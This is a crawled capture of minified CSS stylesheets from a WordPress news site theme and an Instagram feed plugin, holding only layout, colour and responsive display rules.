.entry-meta span a,body.aft-light-mode .color-pad .entry-meta span,body.aft-light-mode .color-pad .read-title h4 a{color:#404040}body.aft-light-mode .big-grid .cat-links a,body.aft-light-mode .big-grid .read-details .entry-meta span,body.aft-light-mode .big-grid .read-details .entry-meta span a,body.aft-light-mode .big-grid .read-title h4 a{color:#fff}body.aft-light-mode .main-navigation ul.children li a,body.aft-light-mode .main-navigation ul .sub-menu li a,body.aft-light-mode .main-navigation .menu ul ul,body.aft-light-mode .main-navigation ul .sub-menu,body.aft-light-mode .social-widget-menu ul li a,body.aft-light-mode .em-author-details ul li a,body.aft-light-mode .aft-small-social-menu ul li a{background:#fff;color:#404040}body.aft-light-mode .main-navigation ul.children li,body.aft-light-mode .main-navigation ul .sub-menu li{border-top:1px solid rgb(0 0 0 / .1)}body.aft-light-mode .main-navigation ul.children li:first-child,body.aft-light-mode .main-navigation ul .sub-menu li:first-child{border-top-color:#fff0}body.aft-light-mode input,body.aft-light-mode input.search-field,body.aft-light-mode div#respond textarea{border-color:#fff0;background-color:#eaeaea}body.aft-light-mode button,body.aft-light-mode input[type="button"],body.aft-light-mode input[type="reset"],body.aft-light-mode input[type="submit"]{background:#C30010}body.aft-default-mode .site-footer .widget-area.color-pad .read-single.color-pad,body.aft-default-mode .sidebar-area .widget-area.color-pad .read-single.color-pad,body.aft-light-mode .site-footer .widget-area.color-pad .read-single.color-pad,body.aft-light-mode .sidebar-area .widget-area.color-pad .read-single.color-pad{background-color:#fff0}.widget-area.color-pad .read-details.color-tp-pad{padding-bottom:0;padding-left:0;padding-right:0}.site-footer .widget-area.color-pad .read-details.pad.color-tp-pad,#sidr .widget-area.color-pad .read-details.pad.color-tp-pad,.sidebar-area .widget-area.color-pad .read-details.pad.color-tp-pad{padding-left:10px;padding-right:10px}body.aft-light-mode .site-footer .widget-area.color-pad .widget>ul>li{color:#bdbdbd}body.aft-light-mode .site-footer,body.aft-light-mode .site-footer a:not(.newsium-categories),body.aft-light-mode .site-footer .widget-area.color-pad .tagcloud a,body.aft-light-mode .site-footer .widget-area.color-pad .widget>ul>li a,body.aft-light-mode .sidebar-area .widget-area.color-pad .tagcloud a,body.aft-light-mode .sidebar-area .widget-area.color-pad .widget>ul>li a{color:#404040}a.newsium-categories.category-color-1{color:#CC0010}a.newsium-categories.category-color-2{color:#f19c20}a.newsium-categories.category-color-3{color:#0486db}a.newsium-categories.category-color-4{color:#d327f1}a.newsium-categories.category-color-5{color:#9C27D9}a.newsium-categories.category-color-6{color:#8bc34a}a.newsium-categories.category-color-7{color:#bd5f07}.af-category-inside-img a.newsium-categories.category-color-1{background-color:#CC0010;color:#fff}.af-category-inside-img a.newsium-categories.category-color-2{background-color:#f19c20;color:#fff}.af-category-inside-img a.newsium-categories.category-color-3{background-color:#0486db;color:#fff}.af-category-inside-img a.newsium-categories.category-color-4{background-color:#d327f1;color:#fff}.af-category-inside-img a.newsium-categories.category-color-5{background-color:#9C27D9;color:#fff}.af-category-inside-img a.newsium-categories.category-color-6{background-color:#8bc34a;color:#fff}.af-category-inside-img a.newsium-categories.category-color-7{background-color:#bd5f07;color:#fff}.aft-main-banner-section.slider .aft-add-gaps-between .af-trending-news-part.col-1.bottom,.aft-main-banner-section.default .aft-add-gaps-between .af-trending-news-part.col-1.bottom{margin-top:20px}.aft-main-banner-section.slider .aft-add-gaps-between .af-trending-news-part.col-1.top,.aft-main-banner-section.default .aft-add-gaps-between .af-trending-news-part.col-1.top{margin-bottom:20px}@media only screen and (max-width:1200px) and (min-width:1024px){.nav>li>a{padding:10px 5px}}@media (min-width:1025px){.af-trending-news-part.left{padding-right:0}.af-trending-news-part.right{padding-left:0}.aft-main-banner-section.default .aft-add-gaps-between .af-trending-news-part.col-1,.aft-main-banner-section.grid .aft-add-gaps-between .af-trending-news-part{padding-left:10px;padding-right:10px}.banner-single-slider-1-wrap.aft-slider-center .af-banner-slider .slick-item .read-categories,.banner-single-slider-1-wrap.aft-slider-center .af-banner-slider .slick-item .read-details{opacity:0;visibility:hidden}.banner-single-slider-1-wrap.aft-slider-center .af-banner-slider .slick-item.slick-center .read-categories,.banner-single-slider-1-wrap.aft-slider-center .af-banner-slider .slick-item.slick-center .read-details{opacity:1;visibility:visible}}@media screen and (max-width:1025px){.banner-single-slider-1-wrap.aft-slider-center.vertical-thumb .af-banner-thumbnail-holder .af-thumb-banner-vert{right:75px}.af-trending-news-part,.aft-carousel-part{width:100%}body:not(.full-width-content) .aft-masonry-archive-posts .latest-posts-masonry{width:50%}.af-trending-news-part.right{margin-top:20px}.af-trending-news-part.left{margin-bottom:20px}body.content-with-two-sidebars .container-wrapper .af-three-col-layout #primary{flex-basis:70%}body.content-with-two-sidebars .container-wrapper .af-three-col-layout #secondary{flex-basis:30%}body.content-with-two-sidebars .container-wrapper .af-three-col-layout #tertiary{flex-basis:100%}.content-with-two-sidebars.frontpage-layout-1 .af-three-col-layout #primary{order:1}.content-with-two-sidebars.frontpage-layout-1 .af-three-col-layout #secondary{order:2}.content-with-two-sidebars.frontpage-layout-1 .af-three-col-layout #tertiary{order:3}.content-with-two-sidebars.frontpage-layout-2 .af-three-col-layout #primary{order:1}.content-with-two-sidebars.frontpage-layout-2 .af-three-col-layout #secondary{order:2}.content-with-two-sidebars.frontpage-layout-2 .af-three-col-layout #tertiary{order:3}.banner-carousel-1.banner-single-slider .read-single .read-details .read-title h4{font-size:50px}body.content-with-two-sidebars .container-wrapper .af-three-col-layout #primary,body.content-with-two-sidebars .container-wrapper .af-three-col-layout #secondary,body.content-with-two-sidebars .container-wrapper .af-three-col-layout #tertiary{flex-basis:100%;margin-bottom:20px}.banner-carousel-1-wrap.express .af-trending-news-grid{width:100%}.banner-carousel-1-wrap.express .aft-main-banner-wrapper.aft-add-gaps-between .banner-grid-wrapper{margin-left:0}.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid .grid-item .read-img{height:240px}.aft-secondary-navigation ul li{padding-right:10px}.aft-secondary-navigation ul ul{padding-left:10px}.aft-secondary-navigation ul ul li{padding:0 10px;padding-left:0}}@media only screen and (max-width:1025px) and (min-width:989px){#secondary .newsium_single_col_categorised_posts .list-style .read-bg-img,.content-with-two-sidebars .content-area .af-double-column.list-style .read-bg-img,.col-2.af-double-column.list-style .col-4,.col-2 .af-double-column.list-style .col-4,.af-double-column.list-style .col-1 .col-4:not(.trending-post-items),.af-double-column.list-style .col-3 .col-4,.af-double-column.list-style .col-4:not(.trending-post-items){width:35%}#secondary .newsium_single_col_categorised_posts .list-style .read-details,.af-double-column.list-style .col-75{width:65%}}@media screen and (max-width:990px){.main-navigation ul.children li a,.main-navigation ul .sub-menu li a{padding:0 15px}.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-2 .container-wrapper #primary,.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-2 .container-wrapper #tertiary,.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-1 .container-wrapper #primary,.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-1 .container-wrapper #tertiary,.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 .container-wrapper #primary,.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 .container-wrapper #secondary,.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-2 .container-wrapper #primary,.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-2 .container-wrapper #secondary,body.content-with-single-sidebar.align-content-left .container-wrapper #primary,body.content-with-single-sidebar.align-content-left .container-wrapper #secondary,body.content-with-single-sidebar.align-content-right .container-wrapper #primary,body.content-with-single-sidebar.align-content-right .container-wrapper #secondary,.container-wrapper .sidebar-area,.container-wrapper #primary{width:100%}.banner-single-slider-1-wrap.vertical-thumb .af-banner-thumbnail-holder,.main-navigation .menu-description:after,.main-navigation ul li.page_item_has_children>a:after,.main-navigation ul li.menu-item-has-children>a:after{display:none}.main-navigation .menu-item-has-children .menu-description,.main-navigation .menu-description{top:50%;left:inherit;transform:translateY(-50%);margin:0 5px}.header-style1 .header-middle-part{display:block;position:relative}.header-style1 .header-right-part{position:absolute;right:15px;top:6px}.col-3.full-wid-resp,.col-66.full-wid-resp{width:100%}.af-main-banner-boxed .vertical-thumb .banner-carousel-1.banner-single-slider .read-single .read-details{max-width:750px}.featured-posts .col-3{width:50%}.af-main-banner-latest-posts.grid-layout .col-4,.sidebar-area .newsium_posts_grid .af-sec-post{width:33.33%}.af-container-block-wrapper.clearfix,.af-container-block-wrapper{padding:0}body.full-width-content .af-container-block-wrapper.clearfix,body.full-width-content .af-container-block-wrapper{padding:20px}}@media screen and (max-width:768px){.primary-footer-area{padding-top:15px;padding-bottom:15px}.primary-footer-area:first-child{padding-top:0}.af-main-banner-boxed,.container-wrapper{padding-left:15px;padding-right:15px}.header-style1 .main-header .af-flex-container{flex-wrap:wrap}.header-style1 .main-header .af-flex-container .col-3,.header-style1 .main-header .af-flex-container .col-66{width:100%}.header-style1 .main-header .af-flex-container>div:nth-child(2){padding-top:10px}.header-style1 .main-header .logo-brand{text-align:center}.full-wid-resp{width:100%}body.single-post.aft-single-full-header .read-img .full-width-image img{height:280px}.aft-main-banner-wrapper .af-flex-container{flex-wrap:wrap;flex-direction:column-reverse}.banner-grid-wrapper.grid-layout-1 .common-grid{width:50%}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper{flex-wrap:wrap}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper>.common-grid{order:1}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper:nth-child(2){order:2}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper:nth-child(3){order:3}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper:nth-child(3){width:100%}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper:nth-child(3) .common-grid{width:50%}.banner-grid-wrapper.grid-layout-2>.common-grid,.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper{width:50%}.aft-masonry-archive-posts .latest-posts-masonry,.af-double-column.list-style .col-3.pad{width:50%}.af-main-banner-latest-posts.grid-layout .col-4,.small-gird-style .big-grid.af-sec-post,.newsium_posts_grid .af-sec-post,.sidebar-area .newsium_posts_grid .af-sec-post{width:50%}body.single-post.aft-single-full-header .post-excerpt{display:none}body.single-post.aft-single-full-header .entry-title{font-size:35px}.aft-blocks.featured-section .af-container-block-wrapper{display:flex;flex-flow:row wrap}.aft-blocks.featured-section .af-container-block-wrapper .col-28:not(.af-like-tertiary){order:2}.aft-blocks.featured-section .af-container-block-wrapper .af-editors-pick{order:3}.aft-blocks.featured-section .af-container-block-wrapper .af-like-tertiary{order:1}.aft-blocks.featured-section .af-container-block-wrapper .af-like-tertiary,.aft-blocks.featured-section .af-container-block-wrapper .col-28:not(.af-like-tertiary){flex-basis:50%}.aft-blocks.featured-section .af-container-block-wrapper .af-editors-pick{flex-basis:100%}.banner-carousel-1.banner-single-slider .read-single .read-details{transform:translateY(0%);bottom:25px;top:inherit}.banner-carousel-1.banner-single-slider .read-single .read-details .read-title h4{font-size:40px}.banner-carousel-1.banner-single-slider .read-img.read-bg-img:after{background-image:linear-gradient(to bottom,transparent,#000)}}@media screen and (max-width:600px){.af-secondary-menu{display:none}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper>.common-grid,.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper:nth-child(2),.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper:nth-child(3){width:100%}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper:nth-child(3) .common-grid{width:100%}.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid:first-child{grid-column-end:span 1}.banner-carousel-1-wrap.express .banner-grid-wrapper{grid-template-columns:1fr}.content-with-two-sidebars .content-area .newsium_double_col_categorised_posts .col-1:not(.aft-spotlight-posts-1),.banner-grid-wrapper.grid-layout-2>.common-grid,.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper{width:100%}article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-single{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-details,article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-bg-img{width:100%}article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-details{padding:15px}.wp-post-author-shortcode.right .awpa-author-block,.wp-post-author-shortcode.left .awpa-author-block{width:100%;margin:0 auto;float:none}.wp-post-author-shortcode.right,.wp-post-author-shortcode.left{text-align:center}body.single-post .entry-title{font-size:40px}}@media screen and (max-width:480px){.banner-carousel-1.banner-single-slider .read-single .read-details{padding:0}.banner-carousel-1.banner-single-slider .read-img.read-bg-img{height:470px}.banner-carousel-1.banner-single-slider .read-single .read-details .read-title h4{font-size:30px}.af-banner-slider .read-img.read-bg-img .read-categories{padding-left:25px}.banner-grid-wrapper>.common-grid,.banner-grid-wrapper.grid-layout-1 .common-grid,.aft-masonry-archive-posts .latest-posts-masonry,body:not(.full-width-content) .aft-masonry-archive-posts .latest-posts-masonry,.banner-grid-wrapper .primary-grid-item-warpper .common-grid:first-child,.banner-grid-wrapper .primary-grid-item-warpper .common-grid:not(:first-child),.content-with-two-sidebars .content-area .newsium_posts_express_grid .col-4.af-sec-post,.content-with-two-sidebars .content-area .newsium_posts_express_list .col-2.list-part,.content-with-two-sidebars .content-area .newsium_posts_grid .col-3.af-sec-post,.af-sec-post,.col-2,.col-3,.col-4{width:100%}.list-style .read-single{flex-wrap:wrap}.af-double-column.list-style .read-single{flex-wrap:nowrap}.exclusive-now-txt-animation-wrap span.fancy-spinner{position:relative;transform:translateX(0);top:inherit;left:inherit}.exclusive-posts .exclusive-now>span,.exclusive-posts .exclusive-now span.exclusive-texts-wrapper,.exclusive-posts .exclusive-now span.exclusive-texts-wrapper>span{display:none}.exclusive-posts .marquee a{width:auto;max-width:none}.admin-bar .bottom-bar.aft-sticky-navigation{top:0}.top-bar-flex{flex-wrap:wrap}.top-bar-left{justify-content:space-between;margin-bottom:5px}.top-bar-middle .site-branding{padding:10px 0}.aft-small-social-menu{text-align:center}.small-gird-style .big-grid.af-sec-post,.af-main-banner-latest-posts.grid-layout .col-4,.newsium_posts_grid .af-sec-post,.sidebar-area .newsium_posts_grid .af-sec-post{width:100%}.af-double-column.list-style .col-3.pad{width:100%}#primary .article-tabbed-list .af-double-column.list-style .read-bg-img,#primary .trending-posts-vertical .af-double-column.list-style .read-bg-img,.content-with-single-sidebar .content-area .af-double-column.list-style .read-bg-img,#secondary .newsium_single_col_categorised_posts .list-style .read-bg-img,.content-with-two-sidebars .content-area .af-double-column.list-style .read-bg-img,.col-2.af-double-column.list-style .col-4,.col-2 .af-double-column.list-style .col-4,.af-double-column.list-style .col-1 .col-4:not(.trending-post-items),.af-double-column.list-style .col-3 .col-4,.af-double-column.list-style .col-4:not(.trending-post-items){width:25%;height:110px;min-width:110px}#secondary .newsium_single_col_categorised_posts .list-style .read-details,.af-double-column.list-style .col-75{width:65%}#secondary .newsium_single_col_categorised_posts .list-style .read-bg-img{height:100px}.af-double-column.list-style .aft-spotlight-posts-1 .read-details,.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img.col-4{width:100%}#tertiary.sidebar-area .newsium_single_col_categorised_posts .list-style .read-details,#tertiary.sidebar-area .af-double-column.list-style .read-details{width:78%}.color-pad .read-details.pad.color-tp-pad{padding-top:15px}.af-main-banner-latest-posts.grid-layout .col-4,.sidebar-area .newsium_posts_grid .af-sec-post{width:100%}.grid-style.big-grid-small .read-img.read-bg-img{height:200px}body.aft-dark-mode .color-pad .read-details.pad.color-tp-pad{padding-top:15px;padding-bottom:15px}.content-with-two-sidebars .content-area .newsium_double_col_categorised_posts .col-1.aft-spotlight-posts-1 .read-img,.newsium_single_col_categorised_posts .list-style .read-bg-img{margin-right:0;height:180px}.secondary-footer .af-flex-container{align-items:center;flex-wrap:wrap;text-align:center}.secondary-footer .af-flex-container>div{padding:5px 0}#sidr{width:320px}.sidr.left{left:-320px}.aft-blocks.featured-section .af-container-block-wrapper .af-like-tertiary,.aft-blocks.featured-section .af-container-block-wrapper .col-28:not(.af-like-tertiary){flex-basis:100%}.af-search-wrap{position:static}}@media screen and (max-width:320px){.newsium_tabbed_posts_widget .nav-tabs>li>a{padding:10px 7px}.af-search-form{width:290px}}button.dropdown-toggle{display:none}@media screen and (max-width:1024px){.main-navigation .toggle-menu a{display:inline-block;height:50px;width:40px;text-align:center;cursor:pointer;font-size:14px;padding:0;padding-left:8px;vertical-align:middle}.main-navigation .toggle-menu a:focus{outline:1px dotted #fff;outline-offset:-5px}.main-navigation .menu .menu-mobile li a button{position:absolute;top:50%;right:0;bottom:0;transform:translateY(-50%);width:30px;z-index:1;background:#fff0;display:block}button.dropdown-toggle:focus{outline:1px dotted #aaa}.main-navigation .menu .menu-mobile li a button:before,.main-navigation .menu .menu-mobile li a button:after{content:'';width:12px;height:2px;background-color:#000;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0}.main-navigation .menu .menu-mobile li a button:after{width:2px;height:12px}.main-navigation .menu .menu-mobile li a button.active:after{width:12px;height:2px}}#main-navigation-bar .af-search-wrap .search-icon:active,#main-navigation-bar .af-search-wrap .search-icon:focus{outline:1px dotted #FFF}.elementor-default .container-wrapper .elementor-section.elementor-section-full_width.elementor-section-stretched>.elementor-container,.elementor-default .container-wrapper .elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-page .container-wrapper .elementor-section.elementor-section-full_width.elementor-section-stretched>.elementor-container,.elementor-page .container-wrapper .elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container{margin-left:auto;margin-right:auto}.elementor-page .container-wrapper,.elementor-default .container-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.elementor-page .container-wrapper>*,.elementor-default .container-wrapper>*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.elementor-page .elespare-site-footer .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-default .elespare-site-footer .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-page .elespare-site-header .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-default .elespare-site-header .elementor-section-wrap>section.elementor-section>.elementor-container{padding-left:25px;padding-right:25px;max-width:1550px}@media screen and (max-width:768px){.elementor-page .elespare-site-footer .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-default .elespare-site-footer .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-page .elespare-site-header .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-default .elespare-site-header .elementor-section-wrap>section.elementor-section>.elementor-container{padding-left:15px;padding-right:15px}}.vcwb button,.fl-builder button{height:unset}body.full-width-content.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>.alignwide,.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>.alignwide{max-width:1550px;margin-left:auto;margin-right:auto;padding-left:25px;padding-right:25px;width:100%}.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>:where(:not(.alignleft):not(.alignright):not(.alignfull)),.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>.aligncenter{max-width:740px;margin-left:auto;margin-right:auto;width:100%}.fl-row-fixed-width,.aft-pagebuilder-page-section>.vce-row-container{max-width:1500px}.aft-pagebuilder-page-section>.elementor,.aft-pagebuilder-page-section>.fl-builder-content,.aft-pagebuilder-full-width-content .site-main>.rz-root__container,.aft-pagebuilder-full-width-content .site-main>.fl-builder-content{max-width:unset}.container-wrapper #primary.aft-pagebuilder-full-width-content{width:100%;padding:0}div[class*="vce-row--col"]:not(div[class*="elementor-col-"]),div[class*="vce-col"]:not(div[class*="elementor-col-"]){padding:0}

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758
body_size: 154
content:
.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-action-btn{display:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-action-btn{display:none}